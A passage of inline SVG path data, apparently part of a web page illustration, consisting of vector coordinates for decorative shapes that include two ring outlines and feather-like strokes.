c2.3,5.2,4.8,10.2,7.6,15.2c0.2-5.3,0.1-10.5-0.2-15.7c2.9,5,6,9.7,9.2,14.4c-0.5-5.4-1.2-10.7-2.2-16c3.4,4.6,7,9.1,10.8,13.3 c-1.1-5.4-2.5-10.6-4.1-15.8c3.9,4.2,7.9,8.2,12.1,12.1c-1.8-5.3-3.7-10.4-5.9-15.4c4.3,3.8,8.7,7.3,13.2,10.6 c-2.3-5.1-4.9-10-7.6-14.8c4.6,3.3,9.4,6.2,14.2,9c-2.9-4.8-5.9-9.4-9.2-13.9c4.9,2.7,9.9,5.1,14.9,7.3 c-3.4-4.5-6.9-8.7-10.6-12.8c5.1,2.1,10.3,4,15.4,5.6c-3.8-4.1-7.7-7.9-11.8-11.6c5.2,1.5,10.5,2.8,15.7,3.8 c-4.2-3.6-8.5-7-12.9-10.3c5.3,0.9,10.6,1.5,15.8,1.9c-4.5-3.1-9.1-6.1-13.8-8.8c5.3,0.3,10.5,0.3,15.6,0 c-4.8-2.6-9.6-5-14.5-7.2c5.2-0.4,10.2-1,15.2-1.9c-5-2.1-10-3.9-15.1-5.6c5-1,9.8-2.3,14.5-3.8c-5.1-1.5-10.2-2.8-15.4-3.9 c4.7-1.6,9.2-3.6,13.6-5.7c-5.1-0.9-10.3-1.7-15.5-2.1c4.3-2.3,8.4-4.8,12.4-7.6c-5.1-0.4-10.3-0.5-15.4-0.3 c3.9-2.9,7.5-6.1,10.9-9.4c-5.1,0.2-10.1,0.7-15.1,1.5c3.6-3.8,7.1-7.6,10-11.8c0.1,0.1,0.2,0.2,0.3,0.3 c3.9,4.6,16.9,22.2,16.6,50.9c-0.4,34.7-33.2,74.8-81.3,63.1C478.6,262.4,460.4,201.8,494.6,176.6z"></path> <g> <path class="st11" d="M573.1,220c3.7,1.9,7.4,3.9,11.2,6.2c-4.1-1.5-8-3.2-11.8-4.9C572.7,220.9,572.9,220.5,573.1,220z"></path> <path class="st11" d="M560.5,236.9c2.5,3.2,4.9,6.4,7.3,9.9c-3-3-5.8-6-8.4-9.1C559.8,237.5,560.2,237.2,560.5,236.9z"></path> <path class="st11" d="M541,246.4c0.7,3.1,1.2,6.3,1.7,9.6c-1.2-3.2-2.1-6.3-3-9.4C540.2,246.5,540.6,246.4,541,246.4z"></path> <path class="st11" d="M570.7,224.8c3.5,2.3,7,4.7,10.5,7.4c-3.9-2-7.6-4-11.2-6.2C570.3,225.6,570.5,225.2,570.7,224.8z"></path> <path class="st11" d="M564.4,233.3c2.9,2.9,5.7,6,8.5,9.3c-3.4-2.7-6.5-5.5-9.5-8.3C563.8,233.9,564.1,233.6,564.4,233.3z"></path> <path class="st11" d="M567.8,229.2c3.2,2.6,6.4,5.4,9.6,8.4c-3.7-2.4-7.1-4.8-10.4-7.3C567.3,230,567.6,229.6,567.8,229.2z"></path> <path class="st11" d="M556.2,240.1c2.1,3.3,4.1,6.7,6,10.3c-2.6-3.2-4.9-6.4-7.1-9.6C555.5,240.6,555.9,240.3,556.2,240.1z"></path> <path class="st11" d="M535.3,247.2l0.1,8.7c-0.6-2.6-1.5-5.6-2.2-8.6C533.9,247.3,534.6,247.2,535.3,247.2z"></path> <path class="st11" d="M570.9,180.2c3.3-1.3,6.8-2.5,10.4-3.5c-3.2,1.9-6.4,3.6-9.6,5.1C571.5,181.2,571.2,180.7,570.9,180.2z"></path> <path class="st11" d="M591.8,162c1.1,1.3,2.5,3.3,4.1,5.8c-3.4,0.3-6.8,0.7-10.1,1.2C587.9,166.8,589.9,164.5,591.8,162z"></path> <path class="st11" d="M573.8,186.3c3.5-0.8,7.2-1.5,11-2.1c-3.5,1.4-6.9,2.6-10.4,3.7C574.2,187.3,574,186.8,573.8,186.3z"></path> <path class="st11" d="M489.3,187.4l-3.1,0.3c1-1.5,2.1-2.9,3.4-4.3c0.3,0.4,0.6,0.7,0.9,1.1C490,185.5,489.7,186.5,489.3,187.4 z"></path> <path class="st11" d="M566.8,174.2c3.1-1.8,6.4-3.5,9.9-5.1c-2.9,2.5-5.8,4.7-8.7,6.6C567.7,175.2,567.3,174.7,566.8,174.2z"></path> <path class="st11" d="M502,237.4c0.2-0.3,0.3-0.6,0.5-0.9c0.1,0.1,0.1,0.1,0.2,0.2C502.4,236.9,502.2,237.1,502,237.4z"></path> <path class="st11" d="M574.9,215c3.9,1.5,7.7,3.1,11.7,4.9c-4.2-1-8.2-2.2-12.1-3.5C574.7,215.9,574.8,215.4,574.9,215z"></path> <path class="st11" d="M590.6,178c2.6-2,5.1-4.2,7.5-6.4c1.1,2,2.1,4.2,3.1,6.7C597.6,178,594.1,177.9,590.6,178z"></path> <path class="st11" d="M513.2,247.7c0.3-1.4,0.5-2.7,0.8-4.1c0.3,0.1,0.5,0.2,0.8,0.3C514.3,245.2,513.7,246.5,513.2,247.7z"></path> <path class="st11" d="M507.1,242.9c0.3-0.8,0.6-1.6,0.9-2.4c0.2,0.1,0.3,0.2,0.5,0.3C508,241.5,507.6,242.2,507.1,242.9z"></path> <path class="st11" d="M487.5,194.2l-5.6,1.5c0.7-1.8,1.5-3.5,2.5-5.2c1.1,0.9,2.2,1.7,3.4,2.5 C487.7,193.5,487.6,193.9,487.5,194.2z"></path> <path class="st11" d="M479.4,204.5c0.4-2,0.8-4,1.4-5.9c1.9,1,3.8,1.8,5.8,2.5L479.4,204.5z"></path> <path class="st11" d="M519.9,251.6c0.1-2,0.2-3.9,0.4-5.8c0.3,0.1,0.7,0.2,1,0.3C521,247.9,520.5,249.7,519.9,251.6z"></path> <path class="st11" d="M546.5,244.8c1.1,3.3,2.2,6.7,3.1,10.2c-1.6-3.3-3.1-6.6-4.4-9.8C545.6,245.1,546,245,546.5,244.8z"></path> <path class="st11" d="M576.2,209.6c3.9,1,7.9,2.2,11.9,3.6c-4.2-0.5-8.2-1.3-12.2-2.1C576,210.6,576.1,210.1,576.2,209.6z"></path> <path class="st11" d="M582.3,206.1l-4.7-0.2c-0.3,0-0.7,0-1,0c0-0.6,0.1-1.2,0.1-1.8c3.9,0.6,7.9,1.2,12,2.2L582.3,206.1z"></path> <path class="st11" d="M576.7,200.4c0-0.8-0.1-1.6-0.2-2.4c4,0.3,7.9,0.6,11.8,1C584.6,199.5,580.7,200,576.7,200.4z"></path> <path class="st11" d="M576,193.9c-0.1-0.5-0.2-1-0.3-1.6c3.7-0.4,7.5-0.6,11.4-0.7C583.3,192.6,579.6,193.3,576,193.9z"></path> <path class="st11" d="M507.4,252.5c-0.4,3.6-0.6,7.3-0.7,10.9c-2-1.3-3.8-2.7-5.7-4.3C503.3,257,505.5,254.8,507.4,252.5z"></path> <path class="st11" d="M515.7,268.4c-2.1-1-4.2-2.1-6.2-3.3c1.9-2.5,3.7-5.1,5.3-7.7L515.7,268.4z"></path> <path class="st11" d="M525.4,272c-2.2-0.6-4.4-1.4-6.5-2.2c1.5-2.8,2.9-5.7,4.1-8.6C523.7,264.9,524.5,268.4,525.4,272z"></path> <path class="st11" d="M535.9,274.2c-2.3-0.3-4.6-0.7-6.9-1.2c1.1-3.1,2.1-6.2,2.9-9.3C533.2,267.2,534.5,270.7,535.9,274.2z"></path> <path class="st11" d="M528.5,247.2c-0.4,2.5-0.7,4.9-1.1,7.2c-0.2-2.5-0.5-4.9-0.6-7.3C527.4,247.1,527.9,247.1,528.5,247.2z"></path> <path class="st11" d="M555.2,273.7c-2,0.4-4,0.6-6.1,0.8c0.1-3.5,0-7-0.2-10.5L555.2,273.7z"></path> <path class="st11" d="M546,274.7c-0.6,0-1.2,0-1.7,0h0c-1.5,0-3-0.1-4.5-0.2c0.6-3.3,0.9-6.7,1.2-10L546,274.7z"></path> <path class="st11" d="M602.4,181.3c0.8,2.1,1.5,4.3,2.1,6.7l-10.6-1.5C596.8,184.9,599.6,183.1,602.4,181.3z"></path> <path class="st11" d="M486.3,216.8c-2.3,2-4.5,4.1-6.6,6.3l-0.8-5.6c0-0.3-0.1-0.7-0.1-1C481.3,216.7,483.8,216.8,486.3,216.8z "></path> <path class="st11" d="M479,207.3c2.2,0.6,4.5,1.2,6.8,1.5l-7.1,4.8C478.7,211.5,478.8,209.4,479,207.3z"></path> <path class="st11" d="M482.4,232.3l-2.1-6.5c2.6-0.2,5.2-0.5,7.8-1.1C486.1,227.1,484.2,229.6,482.4,232.3z"></path> <path class="st11" d="M486.5,241.2l-3.1-6.3c2.7-0.7,5.3-1.5,7.8-2.5C489.6,235.2,488,238.2,486.5,241.2z"></path> <path class="st11" d="M492,249.6l-4-5.9c2.6-1.2,5.2-2.5,7.6-3.9L492,249.6z"></path> <path class="st11" d="M551.5,242.7c1.6,3.3,3.1,6.8,4.6,10.4c-2.1-3.3-4-6.6-5.8-9.9C550.7,243.1,551.1,242.9,551.5,242.7z"></path> <path class="st11" d="M498.8,257.1c-0.5-0.4-0.9-0.9-1.3-1.3l-3.6-3.9c2.5-1.7,4.9-3.5,7.1-5.4L498.8,257.1z"></path> <path class="st11" d="M558.1,273.1l-1.5-10.8l7.4,9.1C562,272.1,560,272.6,558.1,273.1z"></path> <path class="st11" d="M604.7,227.8c-0.6,2-1.3,3.9-2.1,5.9l-9.1-7.2L604.7,227.8z"></path> <path class="st11" d="M607.3,209.9c0,0.4,0,0.8,0,1.2c0,1.7-0.1,3.5-0.3,5.3l-10.2-5.1C600.3,210.9,603.8,210.5,607.3,209.9z"></path> <path class="st11" d="M601.5,236.1c-0.8,1.9-1.8,3.7-2.8,5.5l-8.2-8.1L601.5,236.1z"></path> <path class="st11" d="M606.8,200.6c0.2,2.1,0.4,4.2,0.5,6.5l-10.4-3.8C600.3,202.4,603.6,201.5,606.8,200.6z"></path> <path class="st11" d="M605.2,191c0.5,2.1,0.9,4.3,1.2,6.5l-10.5-2.7C599.1,193.7,602.2,192.4,605.2,191z"></path> <path class="st11" d="M606.7,219c-0.3,2.1-0.7,4.2-1.3,6.2l-9.7-6.2C599.3,219.1,603,219.1,606.7,219z"></path> <path class="st11" d="M579.6,263.2c-1.7,1.2-3.4,2.3-5.1,3.3l-4.1-10.7L579.6,263.2z"></path> <path class="st11" d="M572.1,267.9c-1.8,0.9-3.7,1.8-5.5,2.5l-2.8-10.9L572.1,267.9z"></path> <path class="st11" d="M586.4,257.6c-1.5,1.4-3,2.7-4.6,4l-5.3-10.3L586.4,257.6z"></path> <path class="st11" d="M592.3,251.1c-0.8,1-1.6,2-2.5,2.9c-0.5,0.6-1,1.1-1.5,1.6l-6.4-9.7L592.3,251.1z"></path> <path class="st11" d="M597.4,243.9c-1.1,1.7-2.2,3.4-3.4,5.1l-7.4-8.9L597.4,243.9z"></path> </g> <g> <path class="st12" d="M576.7,204.5c1.9,0.3,3.9,0.6,5.9,0.9c-2-0.1-3.9-0.3-5.9-0.5C576.7,204.9,576.7,204.7,576.7,204.5z"></path> <path class="st12" d="M574.8,215.4c1.9,0.7,3.9,1.5,5.8,2.3c-2-0.6-4-1.2-5.9-1.9C574.7,215.7,574.8,215.6,574.8,215.4z"></path> <path class="st12" d="M567.2,174.7c1.5-0.9,3.1-1.7,4.7-2.6c-1.4,1.1-2.9,2.1-4.3,3C567.5,175,567.4,174.8,567.2,174.7z"></path> <path class="st12" d="M572.9,220.4c1.9,1,3.7,2,5.6,3c-1.9-0.8-3.9-1.7-5.8-2.6C572.8,220.7,572.9,220.6,572.9,220.4z"></path> <path class="st12" d="M576.1,210.1c2,0.5,3.9,1.1,5.9,1.7c-2-0.4-4-0.8-6-1.2C576,210.4,576,210.2,576.1,210.1z"></path> <path class="st12" d="M576.6,198.8c1.9,0.1,3.8,0.1,5.7,0.2c-1.9,0.1-3.8,0.2-5.7,0.2C576.6,199.1,576.6,198.9,576.6,198.8z"></path> <path class="st12" d="M570.5,225.2c1.7,1.2,3.5,2.3,5.2,3.6c-1.8-1-3.6-2.1-5.4-3.2C570.4,225.4,570.4,225.3,570.5,225.2z"></path> <path class="st12" d="M571.2,180.7c1.6-0.6,3.2-1.2,4.8-1.7c-1.5,0.8-3.1,1.5-4.6,2.2C571.4,181,571.3,180.8,571.2,180.7z"></path> <path class="st12" d="M575.7,192.8c1.8-0.2,3.6-0.3,5.4-0.4c-1.8,0.3-3.5,0.6-5.3,0.9C575.8,193.2,575.8,193,575.7,192.8z"></path> <path class="st12" d="M574,186.8c1.7-0.4,3.4-0.7,5.1-1.1c-1.6,0.6-3.3,1.1-4.9,1.6C574.1,187.1,574,186.9,574,186.8z"></path> <path class="st12" d="M540.6,246.4c0.2,1.1,0.5,2.3,0.7,3.4c-0.3-1.1-0.7-2.2-1-3.4C540.4,246.5,540.5,246.5,540.6,246.4z"></path> <path class="st12" d="M534.6,247.2c0.1,0.8,0.1,1.7,0.2,2.5c-0.2-0.8-0.3-1.7-0.4-2.5C534.4,247.2,534.5,247.2,534.6,247.2z"></path> <path class="st12" d="M527.6,247.1c0,0.4-0.1,0.8-0.1,1.3c0-0.4,0-0.8,0-1.3C527.6,247.1,527.6,247.1,527.6,247.1z"></path> <path class="st12" d="M567.6,229.6c1.6,1.3,3.2,2.7,4.7,4c-1.7-1.2-3.4-2.5-5-3.7C567.4,229.8,567.5,229.7,567.6,229.6z"></path> <path class="st12" d="M546,245c0.5,1.3,0.9,2.7,1.3,4.1c-0.6-1.3-1.1-2.6-1.6-4C545.8,245.1,545.9,245,546,245z"></path> <path class="st12" d="M564.1,233.6c1.4,1.4,2.8,2.9,4.2,4.4c-1.5-1.4-3-2.7-4.5-4.1C563.9,233.8,564,233.7,564.1,233.6z"></path> <path class="st12" d="M560.2,237.2c1.2,1.5,2.3,3,3.5,4.6c-1.3-1.4-2.6-2.9-3.8-4.3C560,237.4,560.1,237.3,560.2,237.2z"></path> <path class="st12" d="M551.1,242.9c0.7,1.5,1.4,2.9,2,4.5c-0.8-1.4-1.6-2.9-2.4-4.3C550.9,243,551,243,551.1,242.9z"></path> <path class="st12" d="M555.9,240.3c0.9,1.5,1.9,3.1,2.8,4.6c-1.1-1.5-2.1-3-3.1-4.4C555.6,240.5,555.8,240.4,555.9,240.3z"></path> </g> <g> <path class="st5" d="M403.6,164.2c-21,0-38,17-38,38c0,21,17,38,38,38c21,0,38-17,38-38C441.6,181.2,424.6,164.2,403.6,164.2z M403.6,226.7c-13.5,0-24.5-11-24.5-24.5c0-13.5,11-24.5,24.5-24.5c13.5,0,24.5,11,24.5,24.5 C428.1,215.7,417.1,226.7,403.6,226.7z"></path> <path class="st5" d="M494.5,202.2c0,21,17,38,38,38c21,0,38-17,38-38c0-21-17-38-38-38C511.5,164.2,494.5,181.2,494.5,202.2z M508,202.1c0-13.5,11-24.5,24.5-24.5c13.5,0,24.5,11,24.5,24.5c0,13.5-11,24.5-24.5,24.5C518.9,226.7,508,215.7,508,202.1z"></path> </g> <g> <path class="st13" d="M484.5,257.5c-8.8-10.3-14.7-23.1-16.6-37.2v65.2L484.5,257.5z"></path> <path class="st14" d="M451.4,257.5c8.8-10.3,14.8-23.1,16.6-37.2v65.2L451.4,257.5z"></path> </g> <g> <path class="st11" d="M417.5,337.4c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.7c3.1-10.3,6.6-17.3,12.4-26.8 c-2.5,8.1-4.2,15.5-4.2,24c0,1.2,0,2.3,0,3.5c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.6c3.1-10.3,6.7-17.3,12.5-26.9 c-2.3,7.6-3.9,15-3.9,22.9c0,1.5,0,3,0.1,4.5c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.6c3.2-10.3,6.8-17.4,12.6-26.9 c-2.1,7.2-3.6,14.3-3.7,21.9c0,1.8,0,3.6,0.1,5.4c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.6c3.2-10.3,6.9-17.4,12.7-27 c-1.9,6.9-3.4,13.8-3.4,21c0,2.1,0.1,4.2,0.2,6.3c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.6c3.3-10.3,6.9-17.5,12.8-27 c-1.8,6.7-3.1,13.3-3.2,20.2c0,2.3,0.1,4.7,0.3,7c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.4,0.2-0.6c3.3-10.3,7-17.5,12.9-27.1 c-1.6,6.4-2.9,12.8-3,19.4c0,2.5,0.1,5.1,0.3,7.6c0,0.1,0,0.2,0,0.4c0.1-0.2,0.1-0.4,0.2-0.6c3.7-11,9.5-22.7,13.7-26.7 c-1,11.3,0.5,18,2.3,22.3c0,0,0,0,0,0c0,0,0-0.1,0-0.2c-3.1-12.2-1.3-25.7,6.4-37.4c-11.6,12-17.7,23.7-22.4,41.2 c0.6-19.5,5.4-30.3,15.1-47.7c-12.7,16.8-20.3,28.2-25.6,48.2c0.8-19.6,5.7-30.5,15.5-48c-12.7,16.8-20.3,28.1-25.6,48.1 c0.9-19.7,5.9-30.5,15.9-48c-12.7,16.8-20.3,28.1-25.5,48.1c1.1-19.7,6.1-30.6,16.3-48.1c-12.7,16.8-20.3,28-25.6,48 c1.2-19.8,6.4-30.6,16.7-48.1c-12.8,16.7-20.3,27.9-25.5,47.9c1.4-19.8,6.7-30.7,17.2-48.1c-12.8,16.7-20.3,27.9-25.6,47.9 c1.6-19.9,7-30.8,17.6-48.2c-12.8,16.7-20.4,27.8-25.6,47.8c1.8-19.9,7.3-30.8,18.1-48.2c-12.8,16.6-20.4,27.7-25.6,47.7 c2.1-20.3,9.3-34.9,20.4-47.3c-14.1,12.8-21.4,24.9-26.5,42.9c0,0.4-0.1,0.8-0.1,1.2c3.4-10,8.6-20.4,12.9-26.4 c-5.1,11.3-6.9,19.7-7,30.6c0,0.1,0,0.2,0,0.2c0.1-0.2,0.1-0.5,0.2-0.7c3-10.2,6.5-17.2,12.2-26.7c-3.5,10.5-4.9,17-4.9,27.6 c0,0.1,0,0.2,0,0.3c0.1-0.2,0.1-0.5,0.2-0.7c3.1-10.3,6.6-17.3,12.3-26.8C418.6,320.3,417.3,326.8,417.5,337.4z"></path> <path class="st11" d="M567.9,402.6c-5.1-3.3-9.8-5.9-14.8-10.2c-5.3-4.5-6.7-6.4-9.9-12.4c0.4,7.9,8.4,18.8,12.7,23.5 c0,0,0.1,0.1,0.1,0.1c0.2,0.2,0.4,0.5,0.6,0.7l0.5,0.5c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-5.6-3.9-10.6-7.2-16-11.8 c-5.3-4.5-9.8-9.9-12.8-16.5c0.6,10,9.7,21.5,14.8,27.1c0.1,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.3,0.4,0.5,0.5 c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.2,0.2,0.2c-5.6-3.9-11.1-7.9-16.3-12.3c-5.3-4.5-9.3-8.7-13-14.9 c0.9,5.8,3.3,10.6,6.8,15.4c3.1,4.2,6.6,8.1,10.3,11.9c0.1,0.1,0.2,0.2,0.3,0.4c0.2,0.3,0.5,0.5,0.8,0.8c0,0.1,0.1,0.1,0.1,0.2 l0,0l0,0l0.1,0.1c-0.6-0.4-1.2-0.8-1.8-1.2c-0.3-0.2-0.7-0.4-1-0.7c-1.7-1.2-3.5-2.4-5.2-3.6c-0.6-0.4-1.2-0.8-1.7-1.3 c-2.9-2.2-5.8-4.6-8.5-7.1c-4.9-4.5-9.2-9.5-12.8-15.2c1.1,4.9,3.5,9.5,6.3,13.6c0.6,0.9,1.3,1.9,1.9,2.7 c2.3,3.1,4.8,6.1,7.3,8.9c0.8,0.8,1.5,1.7,2.3,2.5c0.1,0.1,0.3,0.3,0.4,0.4c0.2,0.2,0.4,0.4,0.6,0.6c0.2,0.2,0.3,0.3,0.5,0.5 c-0.3-0.2-0.6-0.4-0.9-0.6c-5.4-3.8-10.8-7.7-15.8-12.1c-5.3-4.6-8.9-8.5-14.2-15.4c1.9,6.1,5.1,11.2,8.5,15.7 c3.3,4.3,7,8.3,10.8,12.1c0.2,0.2,0.4,0.4,0.5,0.5c0.1,0.1,0.2,0.2,0.3,0.3c-0.1-0.1-0.1-0.1-0.2-0.2c0,0-0.1-0.1-0.1-0.1 c-5.6-4-11.2-8-16.4-12.5c-5.3-4.6-10.2-9.7-14.8-15c2.7,5.3,5.6,10.5,9.2,15.2c3.3,4.3,7.1,8.3,11,12.1 c0.2,0.2,0.4,0.4,0.6,0.5c0.1,0.1,0.2,0.2,0.3,0.3c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1-0.1-0.1-0.1c-5.6-4-11.2-8.1-16.4-12.6 c-5.3-4.6-10.1-9.7-14.7-15.1c2.7,5.3,5.7,10.5,9.4,15.2c3.4,4.3,7.2,8.3,11.1,12.1c0.2,0.2,0.4,0.4,0.6,0.6 c0.1,0.1,0.2,0.2,0.3,0.3c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1-0.1c-5.6-4-11.2-8.1-16.4-12.6c-5.3-4.6-10.1-9.8-14.7-15.1 c2.8,5.3,5.8,10.5,9.5,15.2c3.4,4.3,7.3,8.2,11.2,12c0.2,0.2,0.4,0.4,0.6,0.6c0.1,0.1,0.2,0.2,0.3,0.3c-0.1,0-0.1-0.1-0.2-0.1 c0,0,0,0-0.1-0.1c-5.6-4-11.2-8.1-16.4-12.7c-5.3-4.6-10-9.8-14.6-15.2c2.8,5.3,5.9,10.5,9.7,15.2c3.4,4.3,7.3,8.2,11.3,12 c0.2,0.2,0.5,0.4,0.7,0.6c0.1,0.1,0.2,0.2,0.4,0.3c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0-0.1-0.1c-5.6-4-11.2-8.2-16.4-12.8 c-5.2-4.7-10-9.9-14.5-15.2c2.9,5.3,6,10.5,9.8,15.2c3.4,4.2,7.4,8.1,11.4,11.8c0.2,0.2,0.5,0.5,0.7,0.7 c0.1,0.1,0.3,0.2,0.4,0.4c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c-5.6-4-11.2-8.2-16.4-12.8c-5.2-4.7-10-9.9-14.4-15.3 c2.9,5.3,6.1,10.5,9.9,15.2c3.5,4.3,7.5,8.1,11.5,11.8c0.3,0.2,0.5,0.5,0.8,0.7c0.1,0.1,0.3,0.2,0.4,0.4c0,0-0.1-0.1-0.1-0.1 c0,0,0,0,0,0c-5.7-4-11.2-8.2-16.4-12.9c-5.2-4.7-9.9-9.9-14.3-15.3c2.9,5.3,6.2,10.5,10.1,15.2c3.5,4.2,7.5,8,11.6,11.7 c0.3,0.3,0.6,0.5,0.8,0.8c0.1,0.1,0.3,0.3,0.4,0.4c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c-5.6-4.1-11.2-8.2-16.4-12.9 c-5.2-4.7-9.8-9.9-14.3-15.4c3,5.3,6.2,10.5,10.2,15.1c1.5,1.7,3,3.4,4.6,5c0,0,0.1,0.1,0.1,0.1c0.3,0.2,0.6,0.5,0.9,0.7 c0.1,0,0.1,0.1,0.2,0.1c0.6,0.4,1.2,0.9,1.7,1.3c1.1,0.8,2.2,1.6,3.5,2.4c-2.2-2.2-4.3-4.5-6.4-7c5.5,4.3,11.1,8.2,16.9,12 c0,0,0,0,0,0c0.1,0.1,0.2,0.2,0.4,0.2l0,0l0,0l0,0c0,0,0,0,0,0l0,0c1.8,1.2,3.7,2.3,5.5,3.5c0.2,0.1,0.4,0.2,0.6,0.3 c-1.4-1.2-2.8-2.4-4.1-3.6h0l0,0l0,0l0,0c-0.1-0.1-0.2-0.1-0.2-0.2v0c-4-3.7-7.6-7.4-11.2-11.8c5.6,4.3,11.3,8.3,17.2,12.1 c0,0,0,0,0,0c0.1,0,0.1,0.1,0.2,0.1v0l0,0h0l0,0c2.2,1.4,4.4,2.8,6.6,4.1c-1.6-1.3-3.1-2.7-4.5-4.1c-0.6,0-1.1,0-1.3,0 c0,0,0,0,0,0c0.2,0,0.7,0,1.3,0l0,0c0,0,0,0,0,0l0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0c-3.9-3.7-7.6-7.6-11.1-11.9 c5.6,4.3,11.4,8.3,17.4,12.1c0,0,0,0,0,0c0,0,0,0,0.1,0h0l0,0l0,0l0,0c2.2,1.4,4.4,2.8,6.6,4.1c-1.5-1.4-3-2.7-4.4-4.1l0,0 c-0.1,0-0.2,0-0.4,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0h0c0,0,0,0,0,0h0l0,0l0,0h0h0 c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0l0,0h0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1,0l0,0h0c0.2,0,0.7,0,1.3,0c0,0,0,0,0,0h0 c-3.9-3.8-7.4-7.6-10.9-12c5.7,4.3,11.5,8.3,17.5,12.1l0,0l0,0c2.2,1.4,4.4,2.8,6.7,4.1c-1.5-1.4-3-2.7-4.4-4.1l0,0h0 c-3.8-3.8-7.3-7.6-10.8-12.1c5.7,4.3,11.6,8.2,17.6,12c0,0,0,0,0,0c0,0,0,0,0,0c2.2,1.4,4.4,2.8,6.7,4.1 c-1.5-1.4-2.9-2.7-4.3-4.1c0,0,0,0,0,0c0,0,0,0,0,0c-3.8-3.8-7.2-7.7-10.5-12.1c5.7,4.3,11.6,8.2,17.6,12c0,0,0,0,0.1,0v0 c2.2,1.4,4.4,2.7,6.7,4.1c-1.4-1.4-2.8-2.7-4.2-4.1l0,0c0,0,0,0,0,0c0,0,0,0-0.1-0.1c-3.7-3.8-7-7.7-10.3-12.1 c5.8,4.2,11.6,8.1,17.6,11.9c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0l0,0c2.2,1.4,4.5,2.7,6.7,4.1c-1.4-1.4-2.8-2.7-4.1-4.1 c0,0,0,0-0.1-0.1c0,0,0,0-0.1-0.1c-3.6-3.8-6.9-7.7-10-12.1c5.8,4.2,11.6,8.1,17.7,11.8c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0 c2.2,1.4,4.5,2.7,6.7,4c-1.4-1.4-2.7-2.7-4.1-4.1l0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1-0.1c-3.7-3.8-7.2-7.9-10-12.4 c5.8,4.2,11.9,8.2,18.1,12c0,0,0.1,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1l0,0l0,0c2.2,1.4,4.5,2.7,6.7,4c-1.4-1.4-2.6-2.8-3.9-4.2 c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1-0.1c0,0,0,0,0,0c-3.4-3.8-6.5-7.7-9.5-12.1c5.8,4.1,11.6,7.9,17.6,11.6c0,0,0,0,0.1,0 c0,0,0.1,0,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1c2.2,1.4,4.5,2.7,6.8,4c-1.3-1.3-2.6-2.7-3.8-4.2v0c0-0.1-0.1-0.1-0.1-0.2 c0,0,0,0,0-0.1c-3.5-4-6.8-8.2-9.9-12.9c5.9,4.1,12.2,8.4,18.5,12.3c0,0,0,0,0.1,0c0.1,0,0.1,0.1,0.2,0.1 c2.2,1.4,4.5,2.7,6.7,4c-1.1-1.2-2.3-2.5-3.6-3.8c-0.1-0.1-0.2-0.2-0.3-0.3l0,0c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0,0 c-4.1-4.4-8.4-9.3-10.1-13.6c6.1,5.3,12.9,9.5,19,13c0,0,0,0,0,0c0.1,0,0.1,0.1,0.2,0.1c0.2,0.1,0.4,0.2,0.6,0.3 c2.3,1.3,4.5,2.5,6.5,3.6c-1.2-1.4-2.5-2.8-3.8-4.2l0,0l0,0c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0c-3.5-3.9-6.8-7.9-8.7-12.2 c5.4,3.7,10.9,7.3,16.5,10.6C567.8,403.5,567.9,403.1,567.9,402.6z M464.7,409.8L464.7,409.8 C464.7,409.8,464.7,409.8,464.7,409.8L464.7,409.8C464.6,409.8,464.6,409.8,464.7,409.8c-0.1,0-0.1,0-0.1,0 S464.6,409.8,464.7,409.8L464.7,409.8L464.7,409.8L464.7,409.8z M474,409.8L474,409.8L474,409.8L474,409.8 C474,409.8,474,409.8,474,409.8C474,409.8,474,409.8,474,409.8z"></path> </g> <g> <path class="st15" d="M444.7,406.2L444.7,406.2c-20.1-15.8-31.9-27.5-39.2-54.1c1.5,10.4,4.1,20.5,9.6,29.5 c3.7,6.1,8.7,11.6,13.9,16.8c0.1,0.1,0.2,0.1,0.2,0.2c-2.8-2.8-5.4-5.7-7.8-8.8c-4.7-6.1-8.2-13-11.1-20.2 c10.5,17.5,19.9,26,35.3,37.5c0,0,0,0,0,0C445.4,406.8,445.1,406.5,444.7,406.2C444.8,406.3,444.8,406.2,444.7,406.2z"></path> <path class="st15" d="M542.9,403.6c-4.9-5.1-9.7-10.8-13.6-16.6c-3.7-5.5-4.5-11.7-3.6-18.9c-0.7-0.3-1.4-0.6-2.2-0.9 c-0.6,3.6-0.7,7.4,0.6,11.9c2,7.5,11.1,17.1,18.4,24.3c-16.6-13.5-26.7-26.5-29.8-41.5c-0.7-0.4-1.4-0.9-2.1-1.3 c-1.1,6.9-1.4,12.9,0.7,19.4c2.2,5.7,8.7,13.6,14.1,19.5c-16.6-15.3-27-32.4-26.8-47.6c-3,14-3,19.8,1,29.2 c4.4,7.7,10.8,15.3,17.4,21.7c-19-16.4-33.5-36.8-34.3-50.1c-1.5,11.2,0.6,19.9,5.8,28.9c5.2,9,13,17,20.4,24.2 c-19.9-15.6-31.8-27.1-40.1-53.1c1.4,10.3,3.7,20.3,9,29.4c5.3,9,13.1,17.1,20.7,24.2c-19.9-15.6-31.9-27.2-40-53.3 